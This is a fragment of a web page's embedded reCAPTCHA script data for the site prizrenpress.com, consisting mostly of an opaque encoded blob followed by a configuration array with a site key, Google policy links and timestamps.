FIw5/[base64]/CuxdfGsKNw7LDgng8X8OrenDDuMK9w4vDrcKfF8O/[base64]/DkcKewpPDj0rCtXDDlsOeLC7DizvCrcOOLGVzw5tqw4bCo8Ojw44FLAfCjsKbPXdPTkk9AsKswr14woQ/[base64]/[base64]/DtyrCoAbDscOMwqh4w58CwrBkw6rDp8KlwoPCtWFTw7wHSEvDq8KTwpBTf3Y+ekU2Fz3DosKHDgseCllWWMOQbcOUScKwKjPCksOoaBXDmMKteMKEw4jDmEVsByxBwr0/XMKkwrnCqiA9F8KddiDCnsOFwqJVw7UoK8OCBxXDmwfChAIjw6ADw7bDpcKTw5fCsW0aZHhYWsOqOMOaPcOhw4LDlA92wo3CvsOiXz81UcOUYMOow4XDp8O8C0TDicK6w70Ww6YCfX/DksKUay3CsEx1wp3CjMOqXcO6wpbDhkEOw6zDosKZAMOcN8OIwoUMMWbCmzMvQm59wrPCjwcMJsKiw6zChR3DjsODwo8RMg3CklvCvMKgwrFdDUIqw5c/[base64]/DusOsPHXDnMOxw6TCg8KvZx9mwojCuRLDgkwHw4IkJMKUw7QjwpglXMKWw5fCtQjCl1sOwobCqcOVRi3Dj8OMw6YtJMKhLDPDlm/DoMO/w4bChyXCp8KSGijDiDTDizFna8KEw4Uhw6wcw5Y9wplbwpgqYFpQGgFvT8K7wr/CjcK/YgnCm2jDlMKlw7p6wpHDlMKrcCzDpnVKfsOHfMONBzfCrBItJsO0dT/Cm3LDlFkswpNiTnbDriZnw7cSXyvDqmbDgcKQTFDDkFrDvGLDpcOrNXQoKm4dwohKwpM4wrFaQzVxw5/DtsKPw6fDkBAFwpoNw47Cg8OYw6h3w67DhcO1IiYNw4gKWQwMw7TCjFpZL8O3wqrCn3xTTGPCqUJNwo7CiHpJw5/Ci8OVIg1JXE3DjAzCtTw7cj16w4BjwoAGSMOdw5PCocKjVgoTwoRQRyLClsOewqgXwqJ7wqfCtnHCsMKRMh/CsGd9VMO7UTHDhCs+Z8Kww7pPI31hXsOqw6BLJsK0OsOmO3VfAljCpsO6fMOhd13CscOQHDXCkiDCpjUKw7bDpWcXfMOKwoLDoyM4ATEXw6zDl8O0eSluO8OIMsK5w4fCh1fDkMOrP8OPw6EEw7rCucK/[base64]/DjMKbGsKOw4TCs8OjDsO9wrMcwpTDtcKgJcO1w5fCl8KLGMK/[base64]/ChmbDiMKIwqbDqmbDl8Osw7jCqSB+w6EAw6Zfw6dJfmopH8KGw4sPworDisOGwpfDkcKqRxLCoMKsIj8pQ8K7VcOlUsK2w7trE8KEwrsaATnDm8OAwqnCg2taw5fDpBTDtF/CqCYHe05LwofDq3XCjsK4BsOWwpsDD8KvDsOQwp3Cu1hNVGYbWcKzwrcnwqJjwr55w6nDtjvCvcOVw4Atw7zCnmtWw7UgbMOuF1fCoMKvw7XCmhDDhMKPwp/Cu0VRw5Bnwrg/wpFZw4gdC8OwA3/DvmrCuMOkIHHCu8KVwp/Cp8OqP1ZVw6TDuzdCWwvDqX3Cp3QjwphRwqTDvMOcISltwrAOXMKIJlHDj1NcM8KVwp/DjQ/Cj8KSwoxUXQ/DtUUoFyjCqkRiw57CgHZ3w5DDlMKkQ3TCucOlw7vDrA9ACGEaw6ZUN1XCrm8xwpLDpsK9wpDCkwfCqcOEdVfClUvCgERHFCAYw4oRTcOBAcKEw5XDtT7DhSnDsVl6fnRcw6YoB8Oyw7phw78FHlt5BMKNfQfCg8KSbnsfw5bDmH3ChRDDiBTCpWxBalpdw5NAw6/Do0TChGbCqcOwwoMBw47CgnoFSxdAwo7Dvk1MCmVIHhXDi8OMw4gQwrYIw6YQMMKCH8K6w5kzwoE3QF/DhMO2w7R1wqDCuT0VwrMBacKqw6bDucKPe8KVL1XDicKlw7vDnQI8dkYywoojOcKeNcOAQTnCscOOw63DmsObJ8O6In0qGA1ow5bCqgU8w6nDpXnCulgywqbCt8OCwqvDjQ3DpMK3P2IUPsK6w6DDjH9Sw7/DisOfwoHDnMKoEXXCrnhADQdcdhDDriTCimXDthwhwo8dw67Cv8OTRkE2w6vDvMObw6EaZlbDnsKbWsOHY8OIMsKnwrlqDkgbw5FNw63DmlrDhcKHdcK5w63DtMKKw6HDpQ14YWlww5EEfcKTw6tzKx/CpgDDtMOKwoTDncKDw6fCt8KBG0PCvsKUw6zCmnLClcOiOC7CpMOhwqrDi3fCmhAKwrQSw4bDtMOqT3RbDEDCnsOAwqDDg8K8SMKlXMO1L8KeV8KuOsO4dyPClg1kP8KLw5fCmcKmw73CuTkdIsKxwqPDn8OjG0olwpPDmsKePV3Cn0sJSA/CuR8oLMOmej3DqCJ2VWDCqcKQBxbCrhVOwrouRsOLRcKzw6vCrsOYw5B9wp/Cvx7CmcOgw4jDs2V2w7TCosKAw4pGwqxQRsKPw4cBHcOCbEoZwrbCtMKIw6pYwolVwrzCkcK+QcO7NMOvGsK9M8Kaw7sucCTDlG/Cq8OAwqU/[base64]/DocKUCMKUT8KxBcOmwpbCocKNw4lPwoJkPMO1am7DvFd2w5vDgC7DplYFwp8MJsKiw4x6wofDg8K5wqhZQEUOwoHCi8KdMGLCgcOUZMOYw7lhw6wqEsKZR8KkP8Ozw4csesK1UznChCAJVEt4wobDm2xewr/DlcKiMMK4ScO5w7PDp8O/NW/DnsOqPHcRw73DrsO3d8KhL3HDqMK3eCvDpcK9w51iw5ZwwrHCnMK+BUIqGcOcIgLCoW1dXsKsSxHDsMKTwqY7OBHCrkXCnjzCizHDshYEw5BZw4fCj0zCpABvVcObLAZ8wr7Dt8KSEA/CvSrDscKPw7gTwopMw6wcaFXCqSLCgsOew5xYwqR5STEiwpMFBcObEMOER8OIw7N1w7zDiHIOwo3DgsOyTjzCnsO1w59gw7vDjcOnD8OJA0HCuA3CgTTCn3nDqjzDkVUVwqxyw5/CpsOEw4k6w7Y/O8OcVD1QwrfDssKtwqDDkjFuwptGwp/CsMO6w64sYXXCqMOOC8Oww71/w6DCl8KrScKoD1g6w6gbBwwOw6LDs1rDmgXCgsKsw4s7KWbCtcKrKMOmwrVBOX/[base64]/DncKAM8Ocw7HDsAdBe1TCjmHDk17DocOQDsK2w7nDo2LDrS/[base64]/CtwnDrldawqQVCgUqwrHDlcORw5PDk8KAIHbDsjhvwrF9w4RjX8KeSnXCtkohRsOwAMOZw5LDhcKbWFF+I8KZFEJ7w7TCllNsZHoTPlVQcBQ7UcOhKcKTwqgPbsOGU8OER8K2PsO1TMOwIsKdacKBwrEXw4YpYsOkwp4fQAUEEGZ+YMK+ODwUC2tpw5/DkcOLw6w7w5V6w51twqtxOhkgYnXDlsKqw5c+Q2LDs8OOVcKsw47Dn8OwEcKYYUbCjxzCt3gZwrPCi8KEb23Cj8KDfMOHw591wrPDlgFLwodMOD5WwqTDlT/CvcKYPcOLw7/DpcOkwrHCkTDCn8K1R8O2wqEXwqvDjcKNw47DhcKBbsKhf1FwQcKVFgTDq1LDkcKHK8ONwrPDkMK/My85w5zDp8ObwpBdw6LDuCrCiMO+w4HDvMKXw7/DtsOowp0vJTUaGT/DlX4bw4EQwp5zJndyBgPDvcO1w57Co33CmsO6HyvCmgTChcKZK8OMLW7Cl8OJWsOU\x22],null,[\x22conf\x22,null,\x226LchLgwpAAAAABvX7sXs3EsPUQyySVhkTCExltWH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://prizrenpress.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jvKABHsGnIUVu3Brtlw8vD4JNbcEBYHb7Y0NEuIAVwU\\u003d\x22,1,0,null,1,1768652123731,0,0,[222,42,118],null,[164,102,224],\x22RC-d2J8L2XY8mfJeA\x22,null,null,null,null,null,\x220dAFcWeA7CSTIFE1kr0Z02nVZ7MhSABLhnJCQUOzC5TtgOvmVIsBS2jgIIUGvFaBbpisI4J_TaVVdIbWXjyThPWCTiF8juJuYyYQ\x22,1768734923728]");
    </script></body></html>